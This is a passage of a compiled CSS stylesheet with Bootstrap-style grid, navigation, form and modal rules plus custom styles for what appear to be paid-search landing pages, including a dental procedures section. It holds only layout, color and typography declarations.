.ppc_a2 .goodbye.v1 {
  text-align: left;
}
.ppc_a .goodbye.v1 .checkmark_wrapper,
.ppc_a2 .goodbye.v1 .checkmark_wrapper {
  margin: 0 0 15px 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  max-height: 200px;
}
.ppc_a .goodbye.v1 .checkmark_wrapper .checkmarks:nth-child(n+7),
.ppc_a2 .goodbye.v1 .checkmark_wrapper .checkmarks:nth-child(n+7) {
  padding-left: 30px;
}
.ppc_a .goodbye.v1 .col-md-5,
.ppc_a2 .goodbye.v1 .col-md-5 {
  padding: 0;
  background: none;
}
.ppc_a .call_today,
.ppc_a2 .call_today {
  background-color: #F4F4F4;
  padding: 70px 0;
}
.ppc_a .call_today h1,
.ppc_a2 .call_today h1,
.ppc_a .call_today .idcard .name,
.ppc_a2 .call_today .idcard .name {
  color: #0C294A;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  text-align: center;
  margin: 0;
}
.ppc_a .call_today h1 a,
.ppc_a2 .call_today h1 a,
.ppc_a .call_today .idcard .name a,
.ppc_a2 .call_today .idcard .name a {
  font-weight: bold;
  font-size: 42px;
  line-height: 60px;
  color: #00AFD6;
}
.ppc_wrapper {
  letter-spacing: 0.04em;
  padding-top: 61px;
  display: block;
}
.ppc_wrapper h1,
.ppc_wrapper .idcard .name {
  font-size: 36px;
}
.ppc_wrapper p,
.ppc_wrapper em,
.ppc_wrapper .hero_sub,
.ppc_wrapper .defaultlist li,
.ppc_wrapper .faqs_list .block .answers,
.ppc_wrapper .faqs_list .block .likedislike,
.ppc_wrapper #footer .footer_top p,
.ppc_wrapper #footer .footer_top em,
.ppc_wrapper #footer .footer_top .hero_sub,
.ppc_wrapper #footer .footer_top .defaultlist li,
.ppc_wrapper .easystep li,
.ppc_wrapper .items li,
.ppc_wrapper .fourblock .block ul li,
.ppc_wrapper .innerfull ul li,
.ppc_wrapper .main_content .content ul li,
.ppc_wrapper #footer .footer_top .faqs_list .block .answers,
.ppc_wrapper #footer .footer_top .faqs_list .block .likedislike,
.ppc_wrapper #footer .footer_top .easystep li,
.ppc_wrapper #footer .footer_top .items li,
.ppc_wrapper #footer .footer_top .fourblock .block ul li,
.ppc_wrapper #footer .footer_top .innerfull ul li,
.ppc_wrapper #footer .footer_top .main_content .content ul li,
.ppc_wrapper .main_content .content .itemsfourcol li,
.ppc_wrapper .main_content_lsidebar .content ul li,
.ppc_wrapper .home-blog .content ul li,
.ppc_wrapper #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_wrapper #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_wrapper .main_content_lsidebar .content .itemsfourcol li,
.ppc_wrapper #footer .footer_top .home-blog .content ul li,
.ppc_wrapper .home-blog .content .itemsfourcol li,
.ppc_wrapper #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_wrapper #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 14px;
  color: #888;
  line-height: 23px;
  font-weight: 400;
  letter-spacing: 0.3px;
  margin-bottom: 10px;
}
.ppc_wrapper a {
  text-decoration: none;
  color: #6e2b7e;
}
.ppc_wrapper.far {
  display: block;
}
.ppc_wrapper.far .hero h4 {
  color: #0C294A;
  font-family: 'Roboto', sans-serif;
  font-size: 32px;
  font-weight: 300;
  line-height: 42px;
  margin-bottom: 30px;
}
.ppc_wrapper.far #step_1_form h5 {
  color: #0C294A;
  font-family: 'Roboto', sans-serif;
  font-size: 23px;
  font-weight: bold;
  line-height: 30px;
  margin-bottom: 10px;
}
.ppc_wrapper.far #step_1_form input {
  border: 1px solid #E0E0E0;
  margin-bottom: 0;
}
.ppc_wrapper.far #step_1_form .form-group {
  margin-bottom: 0;
}
.ppc_wrapper.far #step_1_form .form_subtext {
  color: #333333;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  line-height: 30px;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
  margin-bottom: 0px;
}
.ppc_wrapper.far #step_1_form .ppc_button {
  color: #0C294A !important;
  font-size: 20px;
  font-weight: bold;
  line-height: 30px;
}
.ppc_wrapper.far .money .bullet {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.ppc_wrapper.far .steps .col-sm-4 p,
.ppc_wrapper.far .steps .col-sm-4 em,
.ppc_wrapper.far .steps .col-sm-4 .hero_sub,
.ppc_wrapper.far .steps .col-sm-4 .defaultlist li,
.ppc_wrapper.far .steps .col-sm-4 .faqs_list .block .answers,
.ppc_wrapper.far .steps .col-sm-4 .faqs_list .block .likedislike,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top p,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top em,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .hero_sub,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .defaultlist li,
.ppc_wrapper.far .steps .col-sm-4 .easystep li,
.ppc_wrapper.far .steps .col-sm-4 .items li,
.ppc_wrapper.far .steps .col-sm-4 .fourblock .block ul li,
.ppc_wrapper.far .steps .col-sm-4 .innerfull ul li,
.ppc_wrapper.far .steps .col-sm-4 .main_content .content ul li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .faqs_list .block .answers,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .faqs_list .block .likedislike,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .easystep li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .items li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .fourblock .block ul li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .innerfull ul li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .main_content .content ul li,
.ppc_wrapper.far .steps .col-sm-4 .main_content .content .itemsfourcol li,
.ppc_wrapper.far .steps .col-sm-4 .main_content_lsidebar .content ul li,
.ppc_wrapper.far .steps .col-sm-4 .home-blog .content ul li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_wrapper.far .steps .col-sm-4 .main_content_lsidebar .content .itemsfourcol li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .home-blog .content ul li,
.ppc_wrapper.far .steps .col-sm-4 .home-blog .content .itemsfourcol li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_wrapper.far .steps .col-sm-4 #footer .footer_top .home-blog .content .itemsfourcol li {
  padding: 0 10px;
}
.ppc_wrapper.far .goodbye {
  text-align: left;
}
.ppc_wrapper.far .goodbye h3,
.ppc_wrapper.far .goodbye label,
.ppc_wrapper.far .goodbye .faqs_list .block .questions {
  color: #00AFD6;
  font-family: 'Roboto', sans-serif;
  font-size: 32px;
  font-weight: 300;
  line-height: 46px;
}
.ppc_wrapper.far .goodbye .checkmark_wrapper {
  width: 100%;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.ppc_wrapper.far .goodbye .checkmark_wrapper .left,
.ppc_wrapper.far .goodbye .checkmark_wrapper .right {
  float: none;
  width: auto;
}
.ppc_wrapper.far .goodbye .md_card img {
  display: block;
  margin: 0 auto;
}
.joinformed.far {
  background-color: #D1DE13;
  color: #333333;
  font-size: 20px;
  line-height: 30px;
  text-transform: capitalize;
}
.far_checkbox label {
  color: #333333;
  font-family: 'Roboto', sans-serif;
  font-size: 10px;
  line-height: 14px;
  padding-left: 18px;
  font-weight: normal;
}
.far_checkbox label input {
  margin-left: -17px;
  margin-right: 3px;
}
.far_checkbox label a {
  color: #00AED5;
}
.success.far {
  padding-bottom: 50px;
}
.success.far a {
  color: #00AED5;
}
.success.far .btn-xs,
.success.far .facebook,
.success.far .microsoft,
.success.far .google,
.success.far .twitter {
  background: #D1DE13;
  color: #333333 !important;
  font-family: 'Roboto', sans-serif;
  font-size: 20px;
  font-weight: bold;
  line-height: 30px;
  padding: 10px 80px;
}
.success.far .btn-xs:hover,
.success.far .facebook:hover,
.success.far .microsoft:hover,
.success.far .google:hover,
.success.far .twitter:hover {
  border: none;
}
.cross_sell_banners {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 2px solid #00afd6;
}
.cross_sell_banners h2 {
  margin-bottom: 0;
  margin-top: 0;
  text-align: left;
  width: 30%;
}
.cross_sell_banners img,
.cross_sell_banners h2 {
  margin: 20px;
}
.cross_sell_banners img {
  border: 2px solid #dddddd;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .container {
    width: 750px;
  }
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
  .navbar {
    border-radius: 4px;
  }
  .navbar-header {
    float: left;
  }
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    visibility: visible !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
  .navbar-static-top {
    border-radius: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
  .navbar-toggle {
    display: none;
  }
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
  .towblock .half-col,
  .contact-form .half-col {
    float: left;
    width: 50%;
  }
  .towblock .full-col,
  .contact-form .full-col {
    float: left;
    width: 100%;
  }
  .threeblock .block,
  .small_container .block .stats li {
    float: left;
    width: 33.33333333%;
  }
  .fourblock .block {
    float: left;
    width: 50%;
  }
  .relatedposts .postholder .post {
    float: left;
    width: 50%;
  }
  .modal-dialog {
    margin: 7% auto 3% auto;
  }
  .modal-dialog.stwidth {
    width: 600px;
  }
  .modal-sm {
    width: 300px;
  }
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1,
  .jumbotron .idcard .name {
    font-size: 63px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .modal-lg {
    width: 900px;
  }
  .ppc_a2 .hero .row {
    display: table;
  }
  .ppc_a2 .hero .row [class*="col-"] {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .ppc_b .hero .row {
    display: table;
  }
  .ppc_b .hero .row [class*="col-"] {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .blockidcard .col {
    float: left;
    width: 50%;
  }
  .contentblock .short_block {
    float: left;
    width: 41.66666667%;
  }
  .contentblock .long_block {
    float: left;
    width: 58.33333333%;
  }
  .small_container .block {
    float: left;
    width: 66.66666667%;
  }
  .small_container .block {
    margin-left: 16.66666667%;
  }
  .fourblock .block {
    float: left;
    width: 25%;
  }
  .sliderrow .leftblock {
    float: left;
    width: 41.66666667%;
  }
  .sliderrow .leftblock {
    right: 58.33333333%;
  }
  .sliderrow .rightblock {
    float: left;
    width: 58.33333333%;
  }
  .sliderrow .rightblock {
    left: 41.66666667%;
  }
  .main_content .content,
  .main_content_lsidebar .content,
  .home-blog .content {
    float: left;
    width: 66.66666667%;
  }
  .main_content .sidebar,
  .main_content_lsidebar .sidebar,
  .home-blog .sidebar {
    float: left;
    width: 25%;
  }
  .main_content .sidebar,
  .main_content_lsidebar .sidebar,
  .home-blog .sidebar {
    margin-left: 8.33333333%;
  }
  .main_content_lsidebar .content {
    left: 33.33333333%;
  }
  .main_content_lsidebar .sidebar {
    margin-left: 0%;
  }
  .main_content_lsidebar .sidebar {
    right: 66.66666667%;
  }
  .home-blog .content {
    float: left;
    width: 58.33333333%;
  }
  .home-blog .sidebar {
    float: left;
    width: 33.33333333%;
  }
  .faqs_list .block {
    float: left;
    width: 50%;
  }
  #footer .footer_top .footer_left {
    float: left;
    width: 50%;
  }
  #footer .footer_top .footer_right {
    float: left;
    width: 41.66666667%;
  }
  #footer .footer_top .footer_right {
    margin-left: 8.33333333%;
  }
  .modal-lg {
    width: 900px;
  }
  .microsite .row .col {
    float: left;
    width: 33.33333333%;
  }
  .ppc_a2 .hero .row {
    display: table;
  }
  .ppc_a2 .hero .row [class*="col-"] {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .ppc_wrapper.far .hero .content_wrap p,
  .ppc_wrapper.far .hero .content_wrap em,
  .ppc_wrapper.far .hero .content_wrap .hero_sub,
  .ppc_wrapper.far .hero .content_wrap .defaultlist li,
  .ppc_wrapper.far .hero .content_wrap .faqs_list .block .answers,
  .ppc_wrapper.far .hero .content_wrap .faqs_list .block .likedislike,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top p,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top em,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .hero_sub,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .defaultlist li,
  .ppc_wrapper.far .hero .content_wrap .easystep li,
  .ppc_wrapper.far .hero .content_wrap .items li,
  .ppc_wrapper.far .hero .content_wrap .fourblock .block ul li,
  .ppc_wrapper.far .hero .content_wrap .innerfull ul li,
  .ppc_wrapper.far .hero .content_wrap .main_content .content ul li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .faqs_list .block .answers,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .faqs_list .block .likedislike,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .easystep li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .items li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .fourblock .block ul li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .innerfull ul li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .main_content .content ul li,
  .ppc_wrapper.far .hero .content_wrap .main_content .content .itemsfourcol li,
  .ppc_wrapper.far .hero .content_wrap .main_content_lsidebar .content ul li,
  .ppc_wrapper.far .hero .content_wrap .home-blog .content ul li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .main_content .content .itemsfourcol li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .main_content_lsidebar .content ul li,
  .ppc_wrapper.far .hero .content_wrap .main_content_lsidebar .content .itemsfourcol li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .home-blog .content ul li,
  .ppc_wrapper.far .hero .content_wrap .home-blog .content .itemsfourcol li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  .ppc_wrapper.far .hero .content_wrap #footer .footer_top .home-blog .content .itemsfourcol li {
    padding-right: 100px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
  .visible-lg-block {
    display: block !important;
  }
  .visible-lg-inline {
    display: inline !important;
  }
  .visible-lg-inline-block {
    display: inline-block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .ppc_b .dental_procedures .img_wrap .container img:nth-child(4),
